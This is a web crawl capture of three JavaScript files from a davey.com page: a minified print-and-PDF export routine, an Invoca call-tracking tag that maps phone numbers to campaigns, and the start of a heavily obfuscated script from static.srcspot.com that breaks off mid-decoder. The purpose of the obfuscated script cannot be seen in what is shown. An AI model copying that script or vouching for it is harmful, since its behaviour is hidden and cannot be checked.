request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=da6387552cbb4e0083c814432a8490a0
body_size: 799
content:
$(document).ready(function(){var n={$printPDFDom:null,$pageDom:null,pdfName:null,init:function(n,t){this.$printPDFDom=n,this.$pageDom=t},print:function(){window.print()},buildPDF:function(){var i=this;let o=$(".pdfBlock .pdfContent"),s=$(".bannerSubpage .content h1.title").html();i.pdfName=articleSettings.pdfName,window.CommonExtensions.LoadJs("/static-dist/jspdf.umd.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/html2canvas.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/nunito-sans-v12-latin-regular-normal.js",function(){window.CommonExtensions.LoadJs("/static-dist/montserrat-v25-latin-800-normal.js",function(){jspdf.jsPDF.API.events.push(["addFonts",function(){this.addFileToVFS("NunitoSans.ttf",jsPDFfontNormal),this.addFont("NunitoSans.ttf","Nunito Sans","normal"),this.addFileToVFS("Montserrat.ttf",jsPDFfontBold),this.addFont("Montserrat.ttf","Montserrat","bold")}]);const n=new jspdf.jsPDF("p","pt","a4");i.$pageDom.addClass("generating-pdf"),i.$pageDom.find('img[src*=".svg"]').each(function(n,t){$(t).attr("dsrc",$(t).attr("src")),$(t).attr("src","")}),o.html('<h1 class="headline pdfHeadline">'+s+"</h1>"+i.$pageDom.clone().html());var t=559.28/o[0].scrollWidth;o.find(".postImageGallery").remove(),o.find(".postTopicColMobile, .postTopicLinks").remove(),o.css("font-size","18px"),o.find("h1").css("font-size","48px"),o.find("h2,h3,h4,h5,h6").css("color","#00833F").css("margin-top","30px").css("margin-bottom","15px"),o.find("a").css("color","#C53F14"),o.find("ul li").css("margin-bottom","10px").css("padding-left","5px"),o.find("ol li").css("margin-bottom","10px").css("padding-left","5px"),o.find("strong").css("font-weight","800"),o.find(".datePosted").css("font-weight","800").css("margin-bottom","15px"),o.find("img").css("margin","10px").css("display","block"),o.find(".image-left img").css("margin","10px 20px 10px 0").css("float","left"),o.find(".image-right img").css("margin","10px 0px 10px 20px").css("float","right"),n.html(o[0],{html2canvas:{scale:t},callback:function(n){n.save(i.pdfName),i.$pageDom.find('img[dsrc*=".svg"]').each(function(n,t){$(t).attr("src",$(t).attr("dsrc"))}),i.$pageDom.removeClass("generating-pdf"),o.html("")},x:0,y:0,margin:[36,18,54,18]})})})})})},bindPrintAndPDF:function(){var n=this;n.$printPDFDom.find("button.print").click(function(){n.print()}),n.$printPDFDom.find("button.pdf").click(function(){n.buildPDF()})}},t=$(".postArticleContent .copyElements"),i=$(".postArticleContent .contentBlock"),o=n;o.init(t,i),o.bindPrintAndPDF(),o.$printPDFDom.find("button.printIcon").click(function(){$("img.lazyload").each(function(){lazySizes.loader.unveil($(this)[0])}),setTimeout(function(){o.print()},200)}),o.$printPDFDom.find("button.downloadIcon").click(function(){o.buildPDF()}),o.$printPDFDom.find("a.printIcon").click(function(n){const t=window.open($(this).attr("href"),"_blank");t&&(n.preventDefault(),t.addEventListener("load",function(){t.print()},!1))})});

--- FILE ---
content_type: text/javascript
request_url: https://solutions.invocacdn.com/js/networks/2149/2529696028/tag-live.js
body_size: 2666
content:
(function(networkId) {
var automaticIntegrations = {"googleAnalytics":{"paramName":"g_cid"},"gaMeasurementId":{"paramName":"ga_measurement_id"},"gaSessionId":{"paramName":"ga_session_id"}};

var cacheLifetimeDays = 30;

var customDataWaitForConfig = [
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", "location.hostname + location.pathname"); }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("customer_id", "Last", "URLParam", ""); }, paramName: "customer_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("destination_from_table", "Last", "URLParam", ""); }, paramName: "destination_from_table", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", "document.location.hostname"); }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("evaluated_by", "Unique", "URLParam", ""); }, paramName: "evaluated_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gbraid", "Last", "URLParam", ""); }, paramName: "gbraid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gclid", "Last", "URLParam", ""); }, paramName: "gclid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", "ga.getAll()[0].get('trackingId')"); }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", "location.href"); }, paramName: "landing_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("location_name", "Last", "URLParam", ""); }, paramName: "location_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("market_name", "Last", "URLParam", ""); }, paramName: "market_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("msclkid", "Last", "URLParam", ""); }, paramName: "msclkid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("number_description", "Last", "URLParam", ""); }, paramName: "number_description", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("office_name", "Last", "URLParam", ""); }, paramName: "office_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("operations_name", "Last", "URLParam", ""); }, paramName: "operations_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("profile_name", "Unique", "URLParam", ""); }, paramName: "profile_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("reviewed_by", "Unique", "URLParam", ""); }, paramName: "reviewed_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("routing_zip_code", "Last", "URLParam", ""); }, paramName: "routing_zip_code", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("st-t", "Last", "URLParam", ""); }, paramName: "st-t", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("store_number", "Last", "URLParam", ""); }, paramName: "store_number", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_campaign", "Last", "URLParam", ""); }, paramName: "utm_campaign", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_content", "Last", "URLParam", ""); }, paramName: "utm_content", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_medium", "Last", "URLParam", ""); }, paramName: "utm_medium", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_medium || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_source", "Last", "URLParam", ""); }, paramName: "utm_source", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_source || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_term", "Last", "URLParam", ""); }, paramName: "utm_term", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("vt-k", "Last", "URLParam", ""); }, paramName: "vt-k", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("wbraid", "Last", "URLParam", ""); }, paramName: "wbraid", fallbackValue: null }
];

var customDataWaitForConfigAnonymousFunctions = [
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", function() { return (location.hostname + location.pathname); }) }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", function() { return (document.location.hostname); }) }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", function() { return (ga.getAll()[0].get('trackingId')); }) }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", function() { return (location.href); }) }, paramName: "landing_page", fallbackValue: null }
];

var defaultCampaignId = null;

var destinationSettings = {
  paramName: null
};

var numbersToReplace = {
  "+16602875773": "5851365",
  "+13175588545": "5851136",
  "+15087624919": "5851185",
  "+16305592035": "5851008",
  "+16467409424": "5851376",
  "+13306735685": "5851420",
  "+13307499525": "5851433",
  "+17165653000": "5857827",
  "+15132035173": "5857882",
  "+13305908004": "5857937",
  "+16512023662": "5857948",
  "+19087889676": "5857956",
  "+19104520001": "5857963",
  "+18432668733": "7307111",
  "+16154609797": "7670846",
  "+19784682293": "8242807",
  "+12065362977": "5857902",
  "+17342417510": "5341044",
  "+14342634324": "6418778",
  "+14023789899": "campaign_94",
  "+14103774003": "campaign_7",
  "+13369245911": "6656934",
  "+18052860181": "5851483",
  "+19047688733": "campaign_88",
  "+18052353632": "5851462",
  "+17705549406": "campaign_102",
  "+12535287959": "9528836",
  "+19196454350": "9528838",
  "+14109694430": "9528999",
  "+16619647158": "5857887",
  "+12316757549": "5851196",
  "+14164108770": "9655707",
  "+16304817004": "9642119",
  "+17209738609": "5857894",
  "+15612759653": "9662835",
  "+18314761200": "9607077",
  "+17054081599": "9778360",
  "+19702125050": "9805102",
  "+14405821200": "9807950",
  "+16518154700": "9832601",
  "+14403385005": "9832608",
  "+12033939149": "7952207",
  "+18028245540": "9797610",
  "+14162417191": "campaign_116",
  "+16138310225": "campaign_117",
  "+15196606271": "campaign_118",
  "+15195709341": "campaign_119",
  "+19053844125": "campaign_120",
  "+19058223800": "campaign_121",
  "+14162489644": "campaign_122",
  "+19055295795": "campaign_123",
  "+17053271955": "campaign_124",
  "+19057070269": "campaign_125",
  "+16045252503": "campaign_126",
  "+16042648737": "campaign_127",
  "+12504778733": "campaign_128",
  "+12507561288": "campaign_129",
  "+12508016077": "campaign_130",
  "+14032505353": "campaign_131",
  "+13066528733": "campaign_132",
  "+17056451965": "campaign_133",
  "+19056816363": "campaign_134",
  "+12897711321": "campaign_135",
  "+15192451019": "campaign_136",
  "+15197391378": "campaign_137",
  "+15197541680": "campaign_138",
  "+19704843635": "campaign_80",
  "+12078280110": "campaign_81",
  "+14123176142": "campaign_82",
  "+12486610065": "campaign_83",
  "+15072868733": "campaign_84",
  "+18314628233": "campaign_85",
  "+12109812870": "campaign_86",
  "+13032488733": "campaign_87",
  "+19784611768": "campaign_90",
  "+14042995555": "campaign_92",
  "+17046887237": "campaign_93",
  "+17206024893": "campaign_95",
  "+16306921100": "campaign_96",
  "+16305450606": "5076359",
  "+18473824120": "campaign_98",
  "+13124927206": "campaign_99",
  "+18154774414": "campaign_100",
  "+17347381199": "campaign_101",
  "+16158499007": "campaign_103",
  "+17036611700": "campaign_104",
  "+17039228733": "campaign_105",
  "+19143458733": "campaign_108",
  "+12039676900": "campaign_109",
  "+12032881629": "campaign_112",
  "+15124514986": "campaign_54",
  "+16152548733": "campaign_55",
  "+15633550701": "campaign_56",
  "+13149615440": "campaign_57",
  "+19134518733": "campaign_58",
  "+17635539740": "campaign_59",
  "+12106980515": "campaign_60",
  "+19726698980": "campaign_61",
  "+17139738733": "campaign_62",
  "+13037509273": "campaign_63",
  "+17204408733": "campaign_64",
  "+13037613052": "campaign_65",
  "+17022515514": "campaign_67",
  "+16504755400": "campaign_68",
  "+15128175300": "campaign_69",
  "+16192295000": "campaign_70",
  "+14154689180": "campaign_71",
  "+19258559974": "campaign_72",
  "+17079270412": "campaign_73",
  "+12068298500": "campaign_74",
  "+14084533389": "campaign_75",
  "+19164435500": "campaign_76",
  "+14254628829": "campaign_77",
  "+13034492525": "campaign_78",
  "+15032872282": "campaign_79",
  "+17139656037": "campaign_66",
  "+15135751733": "campaign_27",
  "+13178494760": "campaign_28",
  "+13307992966": "campaign_29",
  "+13308991550": "campaign_30",
  "+17084605559": "campaign_31",
  "+16144714144": "campaign_32",
  "+12483719007": "campaign_33",
  "+17344598690": "campaign_34",
  "+12625211860": "campaign_35",
  "+18473943903": "campaign_36",
  "+14147161086": "campaign_37",
  "+18474268889": "campaign_38",
  "+16303237220": "campaign_39",
  "+16302939336": "campaign_40",
  "+15867839311": "campaign_41",
  "+18477827170": "campaign_42",
  "+18474549119": "campaign_43",
  "+18655220533": "campaign_44",
  "+13366651700": "campaign_45",
  "+19194608733": "campaign_46",
  "+17045968065": "campaign_47",
  "+17704517911": "campaign_48",
  "+14073318020": "campaign_49",
  "+19013778733": "campaign_50",
  "+13142277545": "campaign_51",
  "+12394039665": "campaign_53",
  "+15085482662": "campaign_2",
  "+15166716466": "campaign_1",
  "+17166842700": "campaign_3",
  "+15854367767": "campaign_4",
  "+16102654444": "campaign_6",
  "+14108223220": "campaign_9",
  "+19732676754": "campaign_10",
  "+15187859417": "campaign_11",
  "+13026540224": "campaign_14",
  "+13018696884": "campaign_15",
  "+18042882602": "campaign_17",
  "+13043458733": "campaign_20",
  "+14195319737": "campaign_22",
  "+13309284911": "campaign_25",
  "+12155914180": "campaign_5",
  "+17247468852": "campaign_12",
  "+17804338733": "4781697",
  "+17244448733": "campaign_13",
  "+17033279060": "campaign_16",
  "+16123922405": "campaign_21",
  "+14404394770": "campaign_24",
  "+14406028733": "campaign_26",
  "+16514518907": "campaign_91",
  "+19195889663": "5851036"
};

var organicSources = true;

var reRunAfter = null;

var requiredParams = null;

var resetCacheOn = ['gclid', 'utm_source', 'utm_medium'];

var waitFor = 0;

var customCodeIsSet = (function() {
  Invoca.Client.customCode = function(options) {
    options.integrations.googleAnalytics = true;

// Campaign Routing by Number to Replace
var customNumberToReplace = {

};

options.numberToReplace = Invoca.PNAPI.extend({}, customNumberToReplace, options.numberToReplace);
return options;
  };

  return true;
})();

var generatedOptions = {
  active:              true,
  autoSwap:            false,
  cookieDays:          cacheLifetimeDays,
  country:             null,
  dataSilo:            "us",
  defaultCampaignId:   defaultCampaignId,
  destinationSettings: destinationSettings,
  disableUrlParams:    ['ga4_api_key','ga4_measurement_id'],
  doNotSwap:           [],
  integrations:        automaticIntegrations,
  maxWaitFor:          waitFor,
  networkId:           networkId || null,
  numberToReplace:     numbersToReplace,
  organicSources:      organicSources,
  poolParams:          {},
  reRunAfter:          reRunAfter,
  requiredParams:      requiredParams,
  resetCacheOn:        resetCacheOn,
  waitForData:         customDataWaitForConfig,
  waitForDataAnonymousFunctions:  customDataWaitForConfigAnonymousFunctions
};

Invoca.Client.startFromWizard(generatedOptions);

})(2149);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cyndi.js
body_size: 46856
content:
var _0x6374296e=['DSk1WOLWWR4','WOnpsebe','WQ7dG2BcGmkg','eahdSCo9','WO3cQSo3W57dVa','vCo2g8oQmG','W6fHW50fW5q','rmkrWR5DWOa','DSkYWO98WRC','xw1QW4vs','WQX9uMzs','W7f5W4vgW54','jSkIW4ddKsm','WPBcGcpdICoM','WP5EFh9Z','kaxdJCkHW78','FmktW41zW7y','WQ/cO0Xvpa','dcbNW5eT','cCo6cWJdTq','ueW2gZW','xSoTW6yuWQe','uCo8W7GLWOu','WQNcL2T3ha','zCk6WPXfWOq','W4TBWPZdH8o4','WP9yCwLI','W6DFW6T/W54','WQhdO2lcH8ku','B1HndwC','WQZdOxpcL8kj','ALarCLm','CLzHc3W','nIxdImoDW6a','zhH4W7Df','ldddICoiW7y','oJZdRSoFW74','s3JdQebV','W6RdKmkGW77dTG','W4fBWP7cO0O','dCoDWQ1EW5tcHNiuvG','vvbwjgy','j8ogWP87va','fHhdMw7cLa','WRhdQNFcNSkg','W5ldN8kSWPPl','WQryW6RdOmor','W53cSSkCzMy','WPpdNNBcQSkK','CNv2W7D5','wSkLW7zhWP0','r3tcJCoVWPO','BuxdG2TN','puLqymkk','xglcJCoQWQq','W6HRoX/cVW','bmo7WQqrFW','BZOEceS','WPTUwvvq','imo6WPWvFW','WOdcKmoFW6ldIW','s0W5hdS','ESorW6qJWRO','WQ7dKWBdM8kH','W5xcP8k6s2u','m8o2ddldTq','WPH2WQVcKYO','AfBdHZvC','wmoYDbVcJq','WO/cSmkMW6pdMW','emkdtZXt','nYaWCCoC','umoIEstcKW','aSkFW7ZdUCkd','W5ZdICkaW5JdRW','CaGznvC','W7juW5NcPCoB','iCk4h8kwWOi','W67cP8kYB3C','W7dcJ1lcRCoLWOZdOaBcUKvoW4C','t3JdVrfj','srjQW5rN','v0tdIsPS','WRCqWPFdT8kl','u8k4nSkxEW','l8oquSoSW7K','W4ngW6zXW5i','jL9xW40S','sCk5WR13WRG','yuW4gsq','D29UW6X7','dCkzWPPZWPm','W6tdKSk4W63dNG','mHC/DSoP','rvroaua','oSkPW53dTYq','W7VdHSk2WOPu','W7RcR8kGwNy','xSkXDW1C','W6lcRmknz3i','W5xcVCkrBgy','W61mWPlcKYy','WQZcSxXyia','W4jqWOBcLxO','WPZcTuPwoG','W43dTmkNWRL0','WO7dKCk8bwu','tvfZca','WOHrwvDf','W6z5WOFdR8oC','gcpdPCovW7O','W49nWOBcLgC','wYi6dgm','ybeCehi','iCk+cSkdWP8','WO4iWQu','hmkMvGzA','pmojWRpcIZO','AhNcPtfj','W5/cNSkNW6BdOq','WPRcSmopW7xdHG','mCkcaSkBqa','WQ9YE2LZ','W5VcPmk4FW','heSiWPXm','r3RdUeHI','mmo+Aqj+','fG3dRmoU','W5NcJSkZW4JdPW','ASonW6yHWQa','CeLcdhS','pCkBAH1h','F313W7vv','oWhdQ8oJW7q','WR4LWQJdHmkS','mX08Dmoy','WRVcMCosW7/dIW','WRn1W40DyW','hSkTW4hdTSko','aCkRvmkHWQ8','cmoUWP0BAa','emoXiYJdKq','WQfPWOpcKW','W6RdNmkeW6xcNa','umo3gSoJiW','WQxdMaddR8k4','WQ1HW6JdOmoL','W5HkW5BcMCon','tu00hZy','EhrWlu4','WQ0XFuzO','nmovdrxdUq','WR9vWPP3WRm','W7ddKCkOWObk','iLBcGSoVAq','fe8QFe4','WOtdH8k+aeO','W7VdR8k7WQrR','W5pdTSkxWOTz','WPDLW5yKCW','xx3dSHv8','fK43WOD8','x2mdAW0','emouqmozW4i','W5tdLmkCW6NdSa','lbW3z8oy','x8ohAYtcMq','W61RdXhcOq','WR5dW6ictq','x3hdMxvY','zxVdIKbJ','WQFdT0ZcISku','WQv7E0zZ','WOD+reL2','WPFdS8kOf2K','WRhdHmkwi3C','omoRumoKW4G','BSkof8ketW','rhNcUmoAWQW','amk9wHv4','kwqKWRLg','Fevwl3C','nSkjW4hdVZ8','jsxdLSodW60','WPZcP8kPlf8','dmkvhGRdTG','BWWfh2i','iKVcMq','W4RdLSkGW6/dKW','pmkwW5NdJCk0','WPldN0BcISk/','mmkDW6pdVb4','W49zW657W4q','c8oDtZbb','Cv9zhhm','CCoLc8oJbG','rhxcHSojWPO','nZ3dK8otW7S','DvFdNcnP','WPhdN8k3dxG','Av9EgNK','WPBcVZxdICoc','yg7dLrddTq','pmklW7/dM8ke','u8kpy8k2zG','W59mWQlcJxS','zqVcQNJcKG','fSopabZdJa','umoHbIFdJq','W7ddOSkmWR93','rSkyWOXOWQq','B8otWRTJWR0','W5xcMWSbyW','y19tbfa','mmktW53dI8km','fSoNWOulyW','lSoSFIrc','qvldKh1v','umokWRxcJLebW5dcUI/cPSkWCW','WPtcQ15wla','B3RdHXBdVG','lmk0W5pdSse','WORdJhBcQ8kD','WOrhB0P9','ye/dLMfq','a8koW5ddNb8','Cmo9FIpcUW','F0P4W7b0','W75YW5/cICor','ieNcI8oJAq','gComCcjH','a27dKhBdKq','WO9Nr2VdLW','mSkRcSkdWOC','k8oGxazg','W5pcKSkrw1m','BCobjmobfW','WQioWQhcJmkr','lrNdKmoIW7C','kqe/uSow','gSogrdy','W7RcVCkHBxi','zhldRZDE','pSoIA8oKWQu','c30YWRjQ','yLLWgL0','umoXbSoAca','WRdcMCozW7pdLq','qSoNW6SuWQG','ldqyvmol','AMFdGbBdRq','W65fWPBcTfy','nrjmW5Gz','hmoRjaJdKa','nSoZCCoA','zCosysJcHq','BmkXW7PeW7q','zSk8sHje','fZaGCCof','WRDoWQ7cGay','WOFdRgJcNmkt','W43dN8k3WOfk','WOOiWPtdO8kI','mgywWQP3','WOVdNLFcS8kF','WOTvWO/cIHO','emo3xHvh','iCowW77dMGK','smoBW4KUWQS','WQddMNlcNmk3','WQXXWOrCW5y','nhCOWOLQ','eCoYCmoxW4q','WPDIWRC0Ea','W4bpW5/cL8oi','g3zLumkQ','CmkiW5XOW5i','W6xcVCkKAwS','WOHHW5BdJCod','W6b4WP7dQCoi','WRpdPCkinKi','FCotW5qTWP4','umoIhmoPka','n8k1W7VdRmko','FMNcJCo9WQu','WR5EW7Satq','a8otWQGhxa','W7iTW7ldV8oC','W7HVW49QW6K','aSoRtWj/','p8kKWQRcKbO','Cmk/pCkGxG','ESkYWP5XWRu','WQhdP8kkkLy','u8oME39Y','W45CW7bUW5m','BCk6WOHMWRS','W6BcTmkVBeG','W6T7W5blea','fmkDW73dJdm','W6PWlrhcNG','Cmk5W49SW78','j8kaW5xdTWq','swjCp04','hmooWQOOvq','gahdU8o0W68','cuzQECkW','aSokWOykqa','WQbOWQdcLIa','qSkGtWbF','AG8td2m','WRVdPtFdRSkW','W45kW6TGW4K','vSotW79cWOK','vSopWRhdRdbhW6FcKaK','EW4rig8','C1zGaNO','FIXLjW','t0WZaZ8','eKyvWRbr','eNXVbHq','ewpcQ8owuG','Acvsls0','nYLjEeRdV8kklbBdImoSwq','AxxdLsldGW','yKzvbxG','WPldJSkQa3q','BenRvmoKi8o9WOa3','WRdcRJZdQSoc','ymoWxdhdUq','hXbgW4Cs','WQDUW4JdI8oK','W5PmW6BcGCot','bCkxW6VdQWa','ALxdRwvX','WOldJYxdOSkd','W5bzWRZdPCob','A8oQj8olnq','WOnqW4aKBG','WO5fwM9c','isFdQConW4S','WOxdMCkBcNe','ACoLu8oeWR0','BeTbhwO','CGeWyrq','W7vWlXZcQG','b8kTgmoQWQm','EmkDW4b4W5W','iMJcLCo2xa','vSkFf8kGuW','sKHDcxW','eSkmW5ZdGs4','uCkfW6yZW4y','sSkfxdHI','e8oPesFdKG','cGHhW5yo','eaNdSCo+W5C','DSoNsdVcLq','rSo+nd7dRa','DmoIeYFdMW','WRi/WR/dHq','icBcSCo+W5K','WQNcKSomW4pdPq','W71YbGNcRW','WQHbW6xcGCoV','FuPDagC','W6TEW7ddNve','WPTpA0jg','WPBcRCoLW4/dNa','eh9bW5vS','sCkmWOTDWOu','iYBdLSoCW7C','W6ryF1r1','CmoyW5uv','W6zwWRFdSmoJ','bCkVamk5WPa','WQbdW6ektW','i8o7zmo+W6m','m8kGW4ldRJW','lGy4rmoP','W4NdG8kPWP9p','rCogW6S5WQS','pZTzW7zh','WOZcTeT4aq','WQXTW7RdIGC','wCoUW7S8WQK','sfLYW6v6','nrWpWOWX','wSkyh2aceCkJe8kJwCk9WPS','ztmSdhG','BuLDeh8','zmoZW4yVWOm','FSkEwHjS','CLzHW7nj','vCkAWR5mWRO','fSoVjJxdHq','kmkRg8kl','W73cSCk2wgC','W4ZdMSk9W6ZdNq','wvbFW49X','WOz1rKjn','WO1uWPNcTsK','cCk/W77dSmk3','hLfytmkx','oc/dMmocW7W','gCoQhZZdGa','lSoGFHHY','DSo2sa/cHq','vNrwngu','WQBcGtxdSmo4','WRNcKfn+ma','WQPXW5JdUmo/','wvddJb1Y','FLNcUmo4WQK','WOvWBf5W','omoXwmoMW78','cSo3AaHH','qmkyuZTk','WRRcMCoXW73dJG','WRC0WRtdHSkz','imkfydD2','W6XwWRhdP8ox','WRGxWRxdRSkx','sCkEeSkLCW','fSo+WQSvsG','WRpcLxjHdq','WQHXW4GPqW','pweYWQPM','luZcNSo+yq','rmo9hSo6oq','kZPTW6GS','cJryW4Cr','iLtdU2Tj','DeH2cxu','w1ddSXLV','W7bNW4XsW68','ExZdKu0k','i8o/EGfX','AYKQfva','wConW74UWRW','z8oPemoJgq','WQ10WPldVSo/','WOldTuZcSmkZ','WPLoWPpcRtm','W49/aXlcHW','W41SWR7cONK','jmoRFXLK','W7hcUZ/dGSowxt7cGmolvmoJ','WPJcOCo5W5xdIa','W6fdWPlcSwy','WRxcN2jHhG','WO3dSahdMCku','EmoUfXtdRa','mf3cGSoava','W5PxW4hcGmok','wgvFdg8','WORdNfxcQmkW','sehdHeP2','rCodo8owka','EKtdTbVdLG','m18DWQrZ','WRLPWQxcIJq','yCopFtVcMW','WPhcSJZcLCoy','WPaCWOddSSkH','k8o4yrvH','W6b/WPldMmoZ','W5W3W5ZcJmo5','w8oLcmoOea','uLFcOCo9WQ0','eSosWOuvsa','W799WQVcQKW','W6xdHCknW6RdTG','v0NdIrHW','W6lcLSkyELe','jLvjfmkb','r8oYkHhdLa','D8ooW6KUWPi','W61qW5tcGCoU','hSkStr9j','WQzLW5JdOSoZ','WQxcHmokW6RdVq','W5vpWQpdU8o/','omkRW5FdPSkg','k1PjCSkC','eMNcPmo/wa','y1bfgMS','BNtdQIbL','WPrsWRNcLri','amogWOGOrq','mmo+rHDK','gcZdISoxW5W','nCoAgZpdRG','WPTLzeXu','oCkXAq1i','w8kHW5L6W58','wmoypqtdNG','tgyLddS','eXiwymoZ','C15IdxG','gJ8nzSo/','W6HLeq/cVW','z8otW4y0WR8','pGvYW4Ki','W6hcR8kNAa','WQ9TAg5x','nrldRSo7W6W','W5JcJSkqthS','W69YWP3dJCoe','tKddLNmk','nc8uW79x','vgLllG','WOfJW48UCa','lbaarmoj','DHxdLCkRDL3cNMhdIsK','odiEBCoo','aSouWP4kuW','i8oSFITN','WQpcM8oBW4pdIW','CcuOkrq','WOBdIKBcTSkI','FMpdLI3dJG','bXiRrCoh','BenIbSoWk8oPWQaoW4i','W65NW7XkW7m','WRFcI8oqW7pdIW','WPNdPG/dNmke','uSkSWP1WWRS','tmkzWR1LWOy','W7hcVtBdHCoqhZJcGSoqASoruW','WO3dR8kNfNe','WOZcGNHqaG','WRldStpdISk6','vCoCW70kWRG','pxy+WR92','W63cKCk2ufK','yKvbh3y','WRxcKhrDlq','DmkKW5LxW58','cSoSD8oqW4q','vh9EW5rq','WPFdNGNdR8k8','W4WuWQJcISkyWRv9WPvJWO3dNa','sSoQWR/dV8kVpCkrWRyq','wSoTgmoPlq','uCkfxaTy','WRfjW4mKva','A2NdPtfs','cSk3W6FdPSkx','eezWs8o3','d8oEWP8eva','jCoyrYtdOG','z8oEmWhdMW','W6RdLSkSFae','W4v9W6vcW68','WPBdKYJdNCk0','CW8yk3C','e8k3W6pdMbi','F3JdHWddRW','W7niW4RcRSo7','WO7cOConW4/dNq','b8kbm8kRWQ0','W4TXWOtcMxG','qMhcU8oxWPK','WPbquLDi','Dmk2WPXWWQO','ESkwimknBq','eNnSBqPxWRhcKCoyqCkLFa','WRaHW4VdQCobkmo9rK8','lCkhDSotCq','WRbfu1bm','r2bEi0q','gXbyW7O4','WQORWPVdRSk4','sGKXkw4','d8oGmmkTWOu','f8okW61XWQqLW6XWqG','ACoWsY/cRq','WR1cW6KKtq','WQnpW4CWqq','tCoBjc3dIq','WR8DW5yQDq','cSkxk8kGWQi','f8oEWPafrq','W5nvWPRdHSoD','qmkDwI9S','W5NdHCozDuu','W6PLnq7cSq','kSknhCknWRu','WQ7dUG7cOCkA','W5ddVCkOWO1O','rt1NoL8','dCo1isNdJa','WR3dHCkfc3C','tLhdGWzR','mhuMWOT1','q2rzkhu','W6zUialcQa','g8omwdHf','u8kjWO5oWOu','WRldTHFdISkN','WRuGWQ/dQge','ACoMwH/cKq','lcFdKmoRW7m','WRTjW6i','WPreWO3cNHK','ASoLW78cWRm','FfPhehy','W6boWP/dSSov','FmomkmoCiG','WQL3F3ve','gCojy8oeW48','jshdJmozW6a','xgNcMmol','zCo+fYBdNa','W4z/W6XaW6K','ufW2hZu','WRVdGh3cV8kO','dCo5abZdRa','uCkJfCk4zW','lCo1pSkHW4G','A8kYW5XLW4e','rN5xn3u','W5m5WPFdPCoG','W5hdGmkQWOjb','WOalWOJdRmkx','W51lW6VcUmoq','frbgW5a/','ru9qm1O','WO3cMcxdVCom','cSkvcH/dRa','mXr0ymo+','WPhcOfruia','kCkHaSkbW4G','j1zvF8kx','B2XmW7nc','CxSepvi','W44nWQNdP8o1','W7ldLSkVWOnA','E8k6g8kxtW','WPJdPSkDb0O','WRSNW4dcMCkbb8oeFxboW6e','ssiUpKa','iIrJW4uj','oCoperRdSG','bSk7W6ZdKaO','WQ47W6/cKXq','Cmk1pCkUra','WRnqW6KCsW','WPTAsK5j','n03cTmoFDa','lWNdHCouW4K','zSoFW7adWQS','rSkcDSknxW','WRPaW5KQAq','WRtdKXtdGSka','tSoxk8o3eW','dbaRB8o4','FmkZoCktAq','hfPiF8kj','WQxcK2H9ba','W5zDasFcLq','cWO/zmow','A8oNxqxcMW','nCoVWR47za','oWDUW4CT','dCkhi8k6WRW','W7HvW5BcNSot','WOPeWO7cPrO','WOddJvdcQSkw','W7RcMqFdGSkq','a8kQW53dJZW','kSo6WRW1za','B8otWRTUWOG','WR4RWRtdLCkC','WOhdMf/cG8kI','c8okWOuvwG','WPrhW5y0BW','emopACkTWQu','irj9W5Cl','WPddPXBdN8ku','B8ofW7zYW7a','WOJcOXFdG8oL','AbSno2O','yhCsgX4','DCoBW5CvWPG'];function _0x6374296f(a,b){a=a-0x89;var c=_0x6374296e[a];if(_0x6374296f['DdpVII']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var 